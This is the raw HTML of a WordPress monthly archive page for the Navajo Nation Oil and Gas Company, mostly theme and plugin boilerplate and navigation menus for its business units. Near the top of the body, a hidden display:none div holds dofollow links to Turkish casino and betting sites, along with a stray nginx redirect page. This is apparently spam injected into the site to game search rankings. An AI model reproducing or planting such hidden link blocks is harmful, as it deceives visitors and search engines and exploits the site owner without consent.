

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nnogc.com/2024/02/
body_size: 9518
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>February 2024 &#8211; Welcome | Navajo Nation Oil and Gas Company</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Roboto:400,500']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Welcome | Navajo Nation Oil and Gas Company &raquo; Feed" href="https://nnogc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Welcome | Navajo Nation Oil and Gas Company &raquo; Comments Feed" href="https://nnogc.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nnogc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nnogc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nnogc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://nnogc.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='survey-maker-min-css' href='https://nnogc.com/wp-content/plugins/survey-maker/public/css/survey-maker-public-min.css?ver=5.1.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://nnogc.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='megafactory-min-css' href='https://nnogc.com/wp-content/themes/megafactory/assets/css/theme.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='megafactory-style-css' href='https://nnogc.com/wp-content/themes/megafactory/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='megafactory-shortcode-css' href='https://nnogc.com/wp-content/themes/megafactory/assets/css/shortcode.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='megafactory-theme-style-css' href='https://nnogc.com/wp-content/uploads/megafactory/theme_1.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://nnogc.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-387' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://nnogc.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='megafactory-child-theme-style-css' href='https://nnogc.com/wp-content/themes/megafactory-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://nnogc.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://nnogc.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://nnogc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nnogc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nnogc.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://nnogc.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.4" id="revmin-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://nnogc.com/wp-content/themes/megafactory/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://nnogc.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://nnogc.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nnogc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.7.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://nnogc.com/wp-content/uploads/2018/07/cropped-nnogc_logo_icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nnogc.com/wp-content/uploads/2018/07/cropped-nnogc_logo_icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nnogc.com/wp-content/uploads/2018/07/cropped-nnogc_logo_icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nnogc.com/wp-content/uploads/2018/07/cropped-nnogc_logo_icon-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>


<body class="archive date wp-theme-megafactory wp-child-theme-megafactory-child mob-menu-slideout-over wpb-js-composer js-comp-ver-6.0.5 vc_responsive" data-scroll-time="" data-scroll-distance="">

		<div class="mobile-header">
			<div class="mobile-header-inner hidden-lg-up hidden-lg-land-up">
										<div class="container">
						<ul class="mobile-header-items nav pull-left">
								<li class="nav-item">
						<div class="nav-item-inner">
					<a class="mobile-bar-toggle" href="#"><i class="fa fa-bars"></i></a>						</div>
					</li>
							</ul>
							<ul class="mobile-header-items nav pull-center">
								<li class="nav-item">
						<div class="nav-item-inner">
					<div class="mobile-logo"><a class="site-title" href="https://nnogc.com/" title="Welcome | Navajo Nation Oil and Gas Company" >Welcome | Navajo Nation Oil and Gas Company</a></div>						</div>
					</li>
							</ul>
							<ul class="mobile-header-items nav pull-right">
								<li class="nav-item">
						<div class="nav-item-inner">
					<a class="full-search-toggle" href="#"><i class="fa fa-search"></i></a>						</div>
					</li>
							</ul>
									</div><!-- container -->
							</div>
		</div>
				<div class="mobile-bar animate-from-left">
			<a class="mobile-bar-toggle close" href="#"></a>
			<div class="mobile-bar-inner">
				<div class="container">
							<ul class="mobile-bar-items nav flex-column mobile-bar-top">
										<li class="nav-item">
							<div class="nav-item-inner">
						<div class="mobile-logo"><a class="site-title" href="https://nnogc.com/" title="Welcome | Navajo Nation Oil and Gas Company" >Welcome | Navajo Nation Oil and Gas Company</a></div>							</div>
						</li>
									</ul>
									<ul class="mobile-bar-items nav flex-column mobile-bar-middle">
										<li class="nav-item">
							<div class="nav-item-inner">
						<div class="megafactory-mobile-main-menu"></div>							</div>
						</li>
									</ul>
								</div><!-- container -->
			</div>
		</div>
				<div class="full-search-wrapper">
			<a class="full-search-toggle close" href="#"></a>
			
		<form method="get" class="search-form" action="https://nnogc.com/">
			<div class="input-group">
				<input type="text" class="form-control" name="s" value="" placeholder="Search for...">
				<span class="input-group-btn">
					<button class="btn btn-secondary" type="submit"><i class="fa fa-search"></i></button>
				</span>
			</div>
		</form>		</div>
	<div style="display:none">
    <a rel="dofollow" href="https://arsenaldiscs.com/" target="_blank" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> -
<a rel="dofollow" href="https://bigredsshantywv.com" target="_blank" title=" canlı bahis siteleri">canlı bahis siteleri</a> -
<a rel="dofollow" href="https://www.trivero-italy.com" target="_blank" title="casino siteleri">casino siteleri</a>
    <a href="https://www.faaesthetics.com/" title="casino siteleri">casino siteleri</a>
    <a href="https://blog.accepted.com">deneme bonusu veren siteler</a>
    <a href="https://www.eyeonearthsummit.org/">canlı casino siteleri</a>
    <html>
<head><title>301 Moved Permanently</title></head>
<body>
<center><h1>301 Moved Permanently</h1></center>
<hr><center>nginx/1.24.0 (Ubuntu)</center>
</body>
</html>
</div>
<div id="page" class="megafactory-wrapper">

	
	<header class="megafactory-header">
		
					<div class="header-inner hidden-md-down hidden-md-land-down">
							<div class="logobar clearfix">
							<div class="container logobar-inner">
											<ul class="logobar-items nav pull-center text-center">
						<li class="nav-item">
					<div class="nav-item-inner">
				
			<div class="main-logo">
				<a class="site-title" href="https://nnogc.com/" title="Welcome | Navajo Nation Oil and Gas Company" >Welcome | Navajo Nation Oil and Gas Company</a>
			</div>					</div>
				</li>
					</ul>
									</div>
													</div>
											<nav class="navbar clearfix">
							<div class="container navbar-inner">
											<ul class="navbar-items nav pull-left">
						<li class="nav-item">
					<div class="nav-item-inner">
				<ul id="megafactory-main-menu" class="nav megafactory-main-menu"><li id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nav-item menu-item-2045"><a href="https://nnogc.com/" class="nav-link">Home</a></li>
<li id="menu-item-2467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item menu-item-2467 dropdown"><a class="nav-link dropdown-toggle">Corporate</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2772" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-2772"><a href="https://www.office.com/" class="nav-link">Employee Email</a></li>
	<li id="menu-item-2315" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-2315"><a href="https://nnogc.com/career/" class="nav-link">Career</a></li>
	<li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2048"><a href="https://nnogc.com/company-history/" class="nav-link">Company History</a></li>
	<li id="menu-item-2051" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2051"><a href="https://nnogc.com/what-we-do/" class="nav-link">What We Do</a></li>
	<li id="menu-item-3038" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-3038"><a href="https://nnogc.com/who-we-are-2/" class="nav-link">Who We Are</a></li>

</ul></li>
<li id="menu-item-2401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-2401 dropdown"><a href="https://nnogc.com/exploration-and-production/" class="nav-link dropdown-toggle">Exploration and Production</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2695" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2695"><a href="https://nnogc.com/desert-creek/" class="nav-link">Desert Creek</a></li>
	<li id="menu-item-2694" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2694"><a href="https://nnogc.com/gaf-rim/" class="nav-link">GAF Rim</a></li>
	<li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2438"><a href="https://nnogc.com/greater-aneth-area/" class="nav-link">Greater Aneth Area</a></li>
	<li id="menu-item-2937" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2937"><a href="https://nnogc.com/helium-resources/" class="nav-link">Helium Resources</a></li>
	<li id="menu-item-2696" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2696"><a href="https://nnogc.com/tohonadla/" class="nav-link">Tohonadla</a></li>

</ul></li>
<li id="menu-item-2420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-2420 dropdown"><a href="https://nnogc.com/navajo-petroleum/" class="nav-link dropdown-toggle">Navajo Petroleum</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2712"><a href="https://nnogc.com/navajo-petroleum/blue-gap/" class="nav-link">Blue Gap</a></li>
	<li id="menu-item-2744" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2744"><a href="https://nnogc.com/navajo-petroleum/chinle/" class="nav-link">Chinle</a></li>
	<li id="menu-item-2743" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2743"><a href="https://nnogc.com/navajo-petroleum/kayenta/" class="nav-link">Kayenta</a></li>
	<li id="menu-item-2718" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2718"><a href="https://nnogc.com/navajo-petroleum/tohatchi/" class="nav-link">Tohatchi</a></li>
	<li id="menu-item-2728" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2728"><a href="https://nnogc.com/navajo-petroleum/tse-bonito/" class="nav-link">Tse Bonito</a></li>
	<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2745"><a href="https://nnogc.com/navajo-petroleum/window-rock/" class="nav-link">Window Rock</a></li>

</ul></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-2832 dropdown"><a href="https://nnogc.com/rhp/" class="nav-link dropdown-toggle">Running Horse Pipeline</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2632" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2632"><a href="https://nnogc.com/chaco-trucking-facility/" class="nav-link">Chaco Trucking Facility</a></li>
	<li id="menu-item-2301" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2301"><a href="https://nnogc.com/emergency-preparedness-and-response/" class="nav-link">Emergency Preparedness and Response</a></li>
	<li id="menu-item-2232" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2232"><a href="https://nnogc.com/integrity-management/" class="nav-link">Integrity Management</a></li>
	<li id="menu-item-2289" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2289"><a href="https://nnogc.com/operations-center/" class="nav-link">Operations Center</a></li>
	<li id="menu-item-2053" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2053"><a href="https://nnogc.com/our-services/" class="nav-link">Protecting the Pipeline</a></li>
	<li id="menu-item-2312" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2312"><a href="https://nnogc.com/shippers/" class="nav-link">Shippers</a></li>

</ul></li>
<li id="menu-item-3840" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-3840"><a href="https://nnogc.com/rhs/" class="nav-link">Running Horse Services</a></li>
<li id="menu-item-2387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-2387 dropdown"><a href="https://nnogc.com/safety/" class="nav-link dropdown-toggle">Safety</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2633" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-2633"><a href="https://nnogc.com/safety/#1532018192112-85b24be9-5420" class="nav-link">Our Approach</a></li>
